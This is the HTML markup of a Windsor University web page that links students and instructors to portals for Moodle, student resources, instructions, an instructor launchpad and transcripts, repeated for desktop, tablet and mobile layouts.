<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-23067 page-parent wp-custom-logo wp-embed-responsive wp-theme-edubin wp-child-theme-edubin-child has-header-image page-two-column title-tagline-hidden colors-light elementor-default elementor-kit-1 elementor-page elementor-page-23067"> <div class="container"> <article id="post-23067" class="post-23067 page type-page status-publish hentry"> <div class="page-inner-wrap"> <div class="entry-content"> <div data-elementor-type="wp-page" data-elementor-id="23067" class="elementor elementor-23067" data-elementor-post-type="page"> <section class="elementor-section elementor-top-section elementor-element elementor-element-72a8110 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="72a8110" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f3d75" data-id="53f3d75" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d71224e elementor-widget elementor-widget-image" data-id="d71224e" data-element_type="widget" data-widget_type="image.default"> <picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><img loading="lazy" decoding="async" width="1500" height="563" src="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" class="attachment-full size-full wp-image-56444" alt="" srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.png 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.png 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.png 2048w" sizes="(max-width: 1500px) 100vw, 1500px" /></picture></picture></picture> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-83126ce elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="83126ce" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40049fa" data-id="40049fa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-c60dda0 e-grid e-con-boxed e-con e-parent" data-id="c60dda0" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e9dc1ed elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e9dc1ed" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-family: Georgia; font-size: 20px; text-align: center;">Explore Windsor University&#8217;s essential portals, including Moodle, Student Resources, Instructor Technology, Transcript Information, and more. Access tools, guides, and resources to support your academic and teaching journey in one convenient location.</p> </div> </div> </div> <div class="elementor-element elementor-element-08bbb21 e-grid e-con-full e-con e-parent" data-id="08bbb21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-db9d3c7 elementor-widget elementor-widget-text-editor" data-id="db9d3c7" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 21px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Moodle &#8211; Students Portal</p> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left;">Discover how to navigate Moodle effectively with tailored instructions. Learn to access courses, manage assignments, track progress, and explore essential resources to optimize your learning experience.</p> </div> <div class="elementor-element elementor-element-c529e22 elementor-widget elementor-widget-text-editor" data-id="c529e22" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <button id="specialbut50dee" type="button">Moodle &#8211; Students Portal</button> </a></p> </div> </div> <div class="elementor-element elementor-element-a61c5b7 e-grid e-con-full e-con e-parent" data-id="a61c5b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-b60f77a elementor-widget elementor-widget-text-editor" data-id="b60f77a" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <button id="specialbut50dee" type="button">Student Resources</button> </a></p> </div> <div class="elementor-element elementor-element-739900c elementor-widget elementor-widget-text-editor" data-id="739900c" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 21px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Student Resources</p> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left;">Access essential university resources with ease! This page provides step-by-step guides for logging into your email, using Microsoft Teams, navigating Moodle, and downloading your transcript. Stay informed with general student instructions and secure your credentials effectively.</p> </div> </div> <div class="elementor-element elementor-element-fb28c07 e-grid e-con-full e-con e-parent" data-id="fb28c07" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-9289da3 elementor-widget elementor-widget-text-editor" data-id="9289da3" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 21px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Instructions for Students</p> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left;">This page outlines instructions for attending live sessions, managing assignments on Moodle, maintaining attendance, and accessing Microsoft 365 and Teams. Ensure your success with system requirements, grading details, and technical resources.</p> </div> <div class="elementor-element elementor-element-a48d319 elementor-widget elementor-widget-text-editor" data-id="a48d319" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/instructions-for-students/"> <button id="specialbut50dee" type="button">Instructions for Students</button> </a></p> </div> </div> <div class="elementor-element elementor-element-24d1b62 e-grid e-con-full e-con e-parent" data-id="24d1b62" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-f92a0ef elementor-widget elementor-widget-text-editor" data-id="f92a0ef" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span><a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <button id="specialbut50dee" type="button">Instructor Launchpad</button> </a></p> </div> <div class="elementor-element elementor-element-413c5d3 elementor-widget elementor-widget-text-editor" data-id="413c5d3" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 21px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Instructor Launchpad</p> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left;">Navigate essential teaching tools with ease! This page offers comprehensive guides on using Moodle for course management, creating quizzes, and customizing settings.</p> </div> </div> <div class="elementor-element elementor-element-a544323 e-grid e-con-full e-con e-parent" data-id="a544323" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-e186a80 elementor-widget elementor-widget-text-editor" data-id="e186a80" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 21px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Transcript Portal Information</p> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left;">Access all your transcript details in one place! Learn about email notifications, applying for certificates, and navigating the transcript portal to view or download your academic records. For assistance, contact the Student Affairs Department.</p> </div> <div class="elementor-element elementor-element-875d3f8 elementor-widget elementor-widget-text-editor" data-id="875d3f8" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/transcript/"> <button id="specialbut50dee" type="button">Transcript Portal Information</button> </a></p> </div> </div> <div class="elementor-element elementor-element-a8763fc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="a8763fc" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size:1px; font-family: Georgia; margin-bottom: 10px; text-align: left;">For additional resources and practice materials for the <a style="color: #008dda;" href="https://englishtest.duolingo.com/" target="_blank" rel="noopener">Duolingo English Test</a>, visit our <a style="color: #008dda;" href="https://windsoruniversity.us/duolingo/">Duolingo Resources page</a>.</p> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e12b06 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="2e12b06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97fc30e" data-id="97fc30e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-bacf268 elementor-widget elementor-widget-image" data-id="bacf268" data-element_type="widget" data-widget_type="image.default"> <picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><img loading="lazy" decoding="async" width="1500" height="563" src="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" class="attachment-full size-full wp-image-56444" alt="" srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.png 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.png 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.png 2048w" sizes="(max-width: 1500px) 100vw, 1500px" /></picture></picture></picture> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-94db182 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="94db182" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08b23ba" data-id="08b23ba" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-743409d e-grid e-con-boxed e-con e-parent" data-id="743409d" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-8ddf47e elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8ddf47e" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-family: Georgia; font-size: 18px; line-height: 26px; text-align: center; margin-bottom: 8px;">Explore Windsor University&#8217;s essential portals, including Moodle, Student Resources, Instructor Technology, Transcript Information, and more. Access tools, guides, and resources to support your academic and teaching journey in one convenient location.</p> </div> </div> </div> <div class="elementor-element elementor-element-b8030c8 e-grid e-con-full e-con e-parent" data-id="b8030c8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-d3936dc elementor-widget elementor-widget-text-editor" data-id="d3936dc" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Moodle &#8211; Students Portal</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 10px; text-align: left; line-height: 26px;">Discover how to navigate Moodle effectively with tailored instructions. Learn to access courses, manage assignments, track progress, and explore essential resources to optimize your learning experience.</p> </div> <div class="elementor-element elementor-element-9bf817e elementor-widget elementor-widget-text-editor" data-id="9bf817e" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px; "><a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <button id="specialbut50taa" type="button">Moodle &#8211; Students Portal</button> </a></p> </div> </div> <div class="elementor-element elementor-element-55576c3 e-grid e-con-full e-con e-parent" data-id="55576c3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-e444665 elementor-widget elementor-widget-text-editor" data-id="e444665" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <button id="specialbut50taa" type="button">Student Resources</button> </a></p> </div> <div class="elementor-element elementor-element-3d78a11 elementor-widget elementor-widget-text-editor" data-id="3d78a11" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Student Resources</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 10px; line-height: 26px;">Access essential university resources with ease! This page provides step-by-step guides for logging into your email, using Microsoft Teams, navigating Moodle, and downloading your transcript. Stay informed with general student instructions and secure your credentials effectively.</p> </div> </div> <div class="elementor-element elementor-element-22dc41f e-grid e-con-full e-con e-parent" data-id="22dc41f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-d6e1b39 elementor-widget elementor-widget-text-editor" data-id="d6e1b39" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Instructions for Students</p> <p style="font-size: 16px; line-height: 26px;font-family: Georgia; margin-bottom: 10px; text-align: left;">This page outlines instructions for attending live sessions, managing assignments on Moodle, maintaining attendance, and accessing Microsoft 365 and Teams. Ensure your success with system requirements, grading details, and technical resources.</p> </div> <div class="elementor-element elementor-element-6aa1db3 elementor-widget elementor-widget-text-editor" data-id="6aa1db3" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/instructions-for-students/"> <button id="specialbut50taa" type="button">Instructions for Students</button> </a></p> </div> </div> <div class="elementor-element elementor-element-0f1ea76 e-grid e-con-full e-con e-parent" data-id="0f1ea76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-ecd2391 elementor-widget elementor-widget-text-editor" data-id="ecd2391" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <button id="specialbut50taa" type="button">Instructor Launchpad</button> </a></p> </div> <div class="elementor-element elementor-element-b1a024a elementor-widget elementor-widget-text-editor" data-id="b1a024a" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Instructor Launchpad</p> <p style="font-size: 16px; line-height: 26px; font-family: Georgia; margin-bottom: 10px; text-align: left;">Navigate essential teaching tools with ease! This page offers comprehensive guides on using Moodle for course management, creating quizzes, and customizing settings.</p> </div> </div> <div class="elementor-element elementor-element-a4bb83f e-grid e-con-full e-con e-parent" data-id="a4bb83f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-4b285ab elementor-widget elementor-widget-text-editor" data-id="4b285ab" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; text-align: left; font-weight: bold;">Transcript Portal Information</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 10px;line-height: 26px; text-align: left;">Access all your transcript details in one place! Learn about email notifications, applying for certificates, and navigating the transcript portal to view or download your academic records. For assistance, contact the Student Affairs Department.</p> </div> <div class="elementor-element elementor-element-5c81076 elementor-widget elementor-widget-text-editor" data-id="5c81076" data-element_type="widget" data-widget_type="text-editor.default"> <p style="text-align: center; margin-top: 25px;"><a href="https://windsoruniversity.us/portals/transcript/"> <button id="specialbut50taa" type="button">Transcript Portal Information</button> </a></p> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-414873c elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="414873c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed855c7" data-id="ed855c7" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-536f85c elementor-widget elementor-widget-image" data-id="536f85c" data-element_type="widget" data-widget_type="image.default"> <picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><picture><source srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.avif 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.avif 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.avif 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.avif 2048w" type="image/avif" /><img loading="lazy" decoding="async" width="1500" height="563" src="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" class="attachment-full size-full wp-image-56444" alt="" srcset="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png 1500w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-768x288.png 768w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-1536x576.png 1536w, https://windsoruniversity.us/wp-content/uploads/2025/12/port-2048x768.png 2048w" sizes="(max-width: 1500px) 100vw, 1500px" /></picture></picture></picture> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-fd58416 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="fd58416" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1af00a5" data-id="1af00a5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d8324d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="6d8324d" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-family: Georgia; font-size: 16px; text-align: center; line-height: 25px;">Explore Windsor University&#8217;s essential portals, including Moodle, Student Resources, Instructor Technology, Transcript Information, and more. Access tools, guides, and resources to support your academic and teaching journey in one convenient location.</p> </div> <div class="elementor-element elementor-element-b3d2d9d e-grid e-con-full e-con e-parent" data-id="b3d2d9d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-9a9286b elementor-widget elementor-widget-text-editor" data-id="9a9286b" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; font-weight: bold; text-align: center;">Moodle &#8211; Students Portal</p> <p style="font-size: 16px; line-height: 25px; font-family: Georgia; margin-bottom: 0px; text-align: center;">Discover how to navigate Moodle effectively with tailored instructions. Learn to access courses, manage assignments, track progress, and explore essential resources to optimize your learning experience.</p> <p style="text-align: center; margin-top: 10px;"><a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <button id="specialbut50moo" type="button">Moodle &#8211; Students Portal</button> </a></p> </div> </div> <div class="elementor-element elementor-element-336a342 e-grid e-con-full e-con e-parent" data-id="336a342" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-62d75d1 elementor-widget elementor-widget-text-editor" data-id="62d75d1" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; font-weight: bold; text-align: center;">Student Resources</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 0px; line-height: 25px; text-align: center;">Access essential university resources with ease! This page provides step-by-step guides for logging into your email, using Microsoft Teams, navigating Moodle, and downloading your transcript. Stay informed with general student instructions and secure your credentials effectively.</p> <p style="text-align: center; margin-top: 10px;"><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <button id="specialbut50moo" type="button">Student Resources</button> </a></p> </div> </div> <div class="elementor-element elementor-element-3b1ddd0 e-grid e-con-full e-con e-parent" data-id="3b1ddd0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-717e685 elementor-widget elementor-widget-text-editor" data-id="717e685" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; font-weight: bold; text-align: center;">Instructions for Students</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 0px; line-height: 25px; text-align: center;">This page outlines instructions for attending live sessions, managing assignments on Moodle, maintaining attendance, and accessing Microsoft 365 and Teams. Ensure your success with system requirements, grading details, and technical resources.</p> <p style="text-align: center; margin-top: 10px;"><a href="https://windsoruniversity.us/portals/instructions-for-students/"> <button id="specialbut50moo" type="button">Instructions for Students</button> </a></p> </div> </div> <div class="elementor-element elementor-element-8e67a8a e-grid e-con-full e-con e-parent" data-id="8e67a8a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-3afbf79 elementor-widget elementor-widget-text-editor" data-id="3afbf79" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; font-weight: bold; text-align: center;">Instructor Launchpad</p> <p style="font-size: 16px; font-family: Georgia; margin-bottom: 0px; line-height: 25px; text-align: center;">Navigate essential teaching tools with ease! This page offers comprehensive guides on using Moodle for course management, creating quizzes, and customizing settings.</p> <p style="text-align: center; margin-top: 10px;"><a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <button id="specialbut50moo" type="button">Instructor Launchpad</button> </a></p> </div> </div> <div class="elementor-element elementor-element-73c1246 e-grid e-con-full e-con e-parent" data-id="73c1246" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-element elementor-element-a69b9bd elementor-widget elementor-widget-text-editor" data-id="a69b9bd" data-element_type="widget" data-widget_type="text-editor.default"> <p style="font-size: 18px; font-family: Georgia; margin-bottom: 10px; font-weight: bold; text-align: center;">Transcript Portal Information</p> <p style="font-size: 16px; line-height: 25px; font-family: Georgia; margin-bottom: 0px; text-align: center;">Access all your transcript details in one place! Learn about email notifications, applying 